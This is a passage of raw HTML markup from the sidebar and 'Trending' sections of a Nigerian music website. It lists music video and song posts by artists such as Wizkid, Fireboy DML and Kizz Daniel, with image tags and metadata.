data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" 